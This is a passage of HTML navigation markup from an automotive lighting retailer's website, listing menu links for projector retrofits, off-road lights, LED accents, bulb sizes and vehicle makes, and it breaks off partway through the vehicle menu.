                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/retrofitting/projector-retrofit-kits/"><span class="text">Projector Retrofit Kits</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/retrofitting/hid-projectors/"><span class="text">HID Projectors</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/retrofitting/led-projectors/"><span class="text">LED Projectors</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/retrofitting/projector-shrouds/"><span class="text">Projector Shrouds</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/retrofitting/retrofit-accessories/"><span class="text">Retrofit Accessories</span></a>
                    </li>
        </ul>
    </div>
</div>




                </li>
                <li class="Off Road navPages-item has-dropdown">
                                <p class="navPages-action navPages-action-lv1 navPages-action-depth-max has-subMenu is-root" data-label="https://dynamicappearance.com/off-road/" data-index="4">
            <a class="text Off Road" href="https://dynamicappearance.com/off-road/" aria-label="Off Road">
              <span>Off Road</span>
            </a>
            <span class="navPages-action-moreIcon" aria-hidden="true">
                <svg class="icon"><use href="#icon-chevron-down" /></svg>
            </span>
        </p>
        <div class="navPage-subMenu navPage-subMenu-horizontal level-2" id="navPages-432" tabindex="-1">
    <div class="container">
        <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                <p class="navPage-subMenu-action navPages-action navPages-action-lv1 navPages-action-depth-max has-subMenu">
                    <span class="navPages-action-moreIcon" aria-hidden="true">
                        <svg class="icon"><use href="#icon-long-arrow-left" /></svg>
                    </span>
                    <a class="text" href="https://dynamicappearance.com/off-road/"><span>Off Road</span></a>
                </p>
            </li>
            <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                <a class="navPage-subMenu-action navPages-action navPages-action-lv1 no-subMenu" href="https://dynamicappearance.com/off-road/">
                    <span class="text">All Off Road</span>
                </a>
            </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/off-road/vehicle-specific-kits/"><span class="text">Vehicle Specific Kits</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/off-road/led-light-pods/"><span class="text">LED Light Pods</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/off-road/led-light-bars/"><span class="text">LED Light Bars</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/off-road/led-rock-lights/"><span class="text">LED Rock Lights</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/off-road/hitchmount-led-pods/"><span class="text">HitchMount LED Pods</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/off-road/off-road-accessories/"><span class="text">Off Road Accessories</span></a>
                    </li>
        </ul>
    </div>
</div>




                </li>
                <li class="Accents navPages-item has-dropdown">
                                <p class="navPages-action navPages-action-lv1 navPages-action-depth-max has-subMenu is-root" data-label="https://dynamicappearance.com/accents/" data-index="5">
            <a class="text Accents" href="https://dynamicappearance.com/accents/" aria-label="Accents">
              <span>Accents</span>
            </a>
            <span class="navPages-action-moreIcon" aria-hidden="true">
                <svg class="icon"><use href="#icon-chevron-down" /></svg>
            </span>
        </p>
        <div class="navPage-subMenu navPage-subMenu-horizontal level-2" id="navPages-18" tabindex="-1">
    <div class="container">
        <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                <p class="navPage-subMenu-action navPages-action navPages-action-lv1 navPages-action-depth-max has-subMenu">
                    <span class="navPages-action-moreIcon" aria-hidden="true">
                        <svg class="icon"><use href="#icon-long-arrow-left" /></svg>
                    </span>
                    <a class="text" href="https://dynamicappearance.com/accents/"><span>Accents</span></a>
                </p>
            </li>
            <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                <a class="navPage-subMenu-action navPages-action navPages-action-lv1 no-subMenu" href="https://dynamicappearance.com/accents/">
                    <span class="text">All Accents</span>
                </a>
            </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/led-accents/led-demon-eyes/"><span class="text">LED Demon Eyes</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/led-accents/led-drl-boards/"><span class="text">LED DRL Boards</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/led-accents/led-grille-badges/"><span class="text">LED Grille Badges</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/led-accents/led-halo-rings/"><span class="text">LED Halo Rings</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/led-accents/led-interior-lights/"><span class="text">LED Interior Lights</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/led-accents/led-light-strips/"><span class="text">LED Light Strips</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/led-accents/led-motorcycle-lights/"><span class="text">LED Motorcycle Lights</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/led-accents/led-puddle-lights/"><span class="text">LED Puddle Lights</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/accents/led-truck-lights/"><span class="text">LED Truck Lights</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/led-accents/led-utv-lights/"><span class="text">LED UTV Lights</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/led-accents/led-underglow-lights/"><span class="text">LED Underglow Lights</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/led-accents/led-wheels-lights/"><span class="text">LED Wheels Lights</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/led-accents/bluetooth-controllers/"><span class="text">Bluetooth Controllers</span></a>
                    </li>
        </ul>
    </div>
</div>




                </li>
                <li class="Shop By Bulb Size navPages-item has-dropdown">
                                <p class="navPages-action navPages-action-lv1 navPages-action-depth-max has-subMenu is-root" data-label="https://dynamicappearance.com/shop-by-bulb-size/" data-index="6">
            <a class="text Shop By Bulb Size" href="https://dynamicappearance.com/shop-by-bulb-size/" aria-label="Shop By Bulb Size">
              <span>Shop By Bulb Size</span>
            </a>
            <span class="navPages-action-moreIcon" aria-hidden="true">
                <svg class="icon"><use href="#icon-chevron-down" /></svg>
            </span>
        </p>
        <div class="navPage-subMenu navPage-subMenu-horizontal level-2" id="navPages-62" tabindex="-1">
    <div class="container">
        <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                <p class="navPage-subMenu-action navPages-action navPages-action-lv1 navPages-action-depth-max has-subMenu">
                    <span class="navPages-action-moreIcon" aria-hidden="true">
                        <svg class="icon"><use href="#icon-long-arrow-left" /></svg>
                    </span>
                    <a class="text" href="https://dynamicappearance.com/shop-by-bulb-size/"><span>Shop By Bulb Size</span></a>
                </p>
            </li>
            <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                <a class="navPage-subMenu-action navPages-action navPages-action-lv1 no-subMenu" href="https://dynamicappearance.com/shop-by-bulb-size/">
                    <span class="text">All Shop By Bulb Size</span>
                </a>
            </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/shop-by-bulb/h1/"><span class="text">H1</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/shop-by-bulb/h3-h3c/"><span class="text">H3 / H3C</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/shop-by-bulb/h4-9003-hb2/"><span class="text">H4 / 9003 / HB2</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/shop-by-bulb/h7/"><span class="text">H7</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/shop-by-bulb/h8-h9/"><span class="text">H8 / H9</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/shop-by-bulb/h10-9145/"><span class="text">H10 / 9145</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/shop-by-bulb/h11-h16/"><span class="text">H11 / H16</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/shop-by-bulb/h11b/"><span class="text">H11B</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/shop-by-bulb/h13-9008/"><span class="text">H13 / 9008</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/shop-by-bulb/h15/"><span class="text">H15</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/shop-by-bulb/9004-hb1/"><span class="text">9004 / HB1</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/shop-by-bulb/9005-9011-hb3/"><span class="text">9005 / 9011 / HB3</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/shop-by-bulb/9006-9012-hb4/"><span class="text">9006 / 9012 / HB4</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/shop-by-bulb/9007-hb5/"><span class="text">9007 / HB5</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/shop-by-bulb/880-881-893/"><span class="text">880 / 881 / 893</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/shop-by-bulb/5202-2504-psx24w/"><span class="text">5202 / 2504 / PSX24W</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/shop-by-bulb/p13-p13w/"><span class="text">P13 / P13W</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/shop-by-bulb/pwy24w/"><span class="text">PWY24W</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/py24w/"><span class="text">PY24W</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/shop-by-bulb/t3/"><span class="text">T3</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/shop-by-bulb/t4/"><span class="text">T4</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/shop-by-bulb/t5/"><span class="text">T5</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/shop-by-bulb/b8-5d/"><span class="text">B8.5D</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/shop-by-bulb/74/"><span class="text">74</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/shop-by-bulb/194-t10-168/"><span class="text">194 / T10 / 168</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/shop-by-bulb/ba9s-53-57/"><span class="text">BA9S / 53 / 57</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/shop-by-bulb/921-t15-912/"><span class="text">921 / T15 / 912</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/shop-by-bulb/1156-ba15s-7506/"><span class="text">1156 / BA15S / 7506</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/shop-by-bulb/1157-2057-2357/"><span class="text">1157 / 2057 / 2357</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/shop-by-bulb/3156-t25-3456/"><span class="text">3156 / T25 / 3456</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/shop-by-bulb/3157-t25-3457/"><span class="text">3157 / T25 / 3457</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/shop-by-bulb/7440-t20-7441/"><span class="text">7440 / T20 / 7441</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/shop-by-bulb/7443-t20-7444/"><span class="text">7443 / T20 / 7444</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/shop-by-bulb/31mm-de3022-de3175/"><span class="text">31mm / DE3022 / DE3175</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/shop-by-bulb/36mm-6411-6418/"><span class="text">36mm / 6411 / 6418</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/shop-by-bulb/41mm-578-212-2/"><span class="text">41mm / 578 / 212-2</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/shop-by-bulb/44mm-561-562/"><span class="text">44mm / 561 / 562</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/shop-by-bulb/visor-6614-6612f/"><span class="text">Visor / 6614 / 6612F</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/shop-by-bulb/d1r-d1s-d1c/"><span class="text">D1R / D1S / D1C</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/shop-by-bulb/d2r-d2s-d2c/"><span class="text">D2R / D2S / D2C</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/shop-by-bulb/d3r-d3s-d3c/"><span class="text">D3R / D3S / D3C</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/shop-by-bulb/d4r-d4s-d4c/"><span class="text">D4R / D4S / D4C</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/shop-by-bulb/d5r-d5s/"><span class="text">D5R / D5S</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/shop-by-bulb/d8s/"><span class="text">D8S</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/shop-by-bulb/4x6-h4656/"><span class="text">4x6&quot; / H4656</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/shop-by-bulb/5x7-h6054/"><span class="text">5x7&quot; / H6054</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/shop-by-bulb/5-75-h5006/"><span class="text">5.75&quot; / H5006</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/shop-by-bulb/7-h6024/"><span class="text">7&quot; / H6024</span></a>
                    </li>
        </ul>
    </div>
</div>




                </li>
                <li class="Shop By Vehicle navPages-item has-dropdown">
                                <p class="navPages-action navPages-action-lv1 navPages-action-depth-max has-subMenu is-root activePage" data-label="https://dynamicappearance.com/shop-by-vehicle/" data-index="7">
            <a class="text Shop By Vehicle" href="https://dynamicappearance.com/shop-by-vehicle/" aria-label="Shop By Vehicle">
              <span>Shop By Vehicle</span>
            </a>
            <span class="navPages-action-moreIcon" aria-hidden="true">
                <svg class="icon"><use href="#icon-chevron-down" /></svg>
            </span>
        </p>
        <div class="navPage-subMenu navPage-subMenu-horizontal level-2" id="navPages-197" tabindex="-1">
    <div class="container">
        <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                <p class="navPage-subMenu-action navPages-action navPages-action-lv1 navPages-action-depth-max has-subMenu">
                    <span class="navPages-action-moreIcon" aria-hidden="true">
                        <svg class="icon"><use href="#icon-long-arrow-left" /></svg>
                    </span>
                    <a class="text" href="https://dynamicappearance.com/shop-by-vehicle/"><span>Shop By Vehicle</span></a>
                </p>
            </li>
            <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                <a class="navPage-subMenu-action navPages-action navPages-action-lv1 no-subMenu" href="https://dynamicappearance.com/shop-by-vehicle/">
                    <span class="text">All Shop By Vehicle</span>
                </a>
            </li>
                    <li class="navPage-subMenu-item-child has-dropdown halo-fadeInLeft" data-halo-animate="0">
                        <p class="navPage-subMenu-action navPages-action navPages-action-lv2 navPages-action-depth-max has-subMenu" data-navId="navPages-297">
                            <a class="text" href="https://dynamicappearance.com/featured-vehicles/acura-lighting/"><span>Acura Lighting</span></a>
                            <span class="navPages-action-moreIcon" aria-hidden="true">
                                <svg class="icon"><use href="#icon-chevron-down" /></svg>
                            </span>
                        </p>
                        <div class="navPage-subMenu navPage-subMenu-horizontal level-3" tabindex="-1">
                            <ul class="navPage-subMenu-list">
                                <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                                    <p class="navPage-subMenu-action navPages-action navPages-action-lv2 ">
                                        <span class="navPages-action-moreIcon" aria-hidden="true">
                                            <svg class="icon"><use href="#icon-long-arrow-left" /></svg>
                                        </span>
                                        <a class="text" href="https://dynamicappearance.com/featured-vehicles/acura-lighting/"><span>Acura Lighting</span></a>
                                    </p>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu " href="https://dynamicappearance.com/featured-vehicles/acura-lighting/">
                                        <span class="text">All Acura Lighting</span>
                                    </a>
                                </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/acura-lighting/acura-ilx-led-lights/"><span class="text">Acura ILX LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/acura-lighting/acura-integra-led-lights/"><span class="text">Acura Integra LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/acura-lighting/acura-nsx-led-lights/"><span class="text">Acura NSX LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/acura-lighting/acura-rdx-led-lights/"><span class="text">Acura RDX LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/acura-lighting/acura-rsx-led-lights/"><span class="text">Acura RSX LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/acura-lighting/acura-tl-led-lights/"><span class="text">Acura TL LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/acura-lighting/acura-tsx-led-lights/"><span class="text">Acura TSX LED Lights</span></a>
                                    </li>
                            </ul>
                        </div>
                    </li>
                    <li class="navPage-subMenu-item-child has-dropdown halo-fadeInLeft" data-halo-animate="0">
                        <p class="navPage-subMenu-action navPages-action navPages-action-lv2 navPages-action-depth-max has-subMenu" data-navId="navPages-443">
                            <a class="text" href="https://dynamicappearance.com/featured-vehicles/alfa-romeo-lighting/"><span>Alfa Romeo Lighting</span></a>
                            <span class="navPages-action-moreIcon" aria-hidden="true">
                                <svg class="icon"><use href="#icon-chevron-down" /></svg>
                            </span>
                        </p>
                        <div class="navPage-subMenu navPage-subMenu-horizontal level-3" tabindex="-1">
                            <ul class="navPage-subMenu-list">
                                <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                                    <p class="navPage-subMenu-action navPages-action navPages-action-lv2 ">
                                        <span class="navPages-action-moreIcon" aria-hidden="true">
                                            <svg class="icon"><use href="#icon-long-arrow-left" /></svg>
                                        </span>
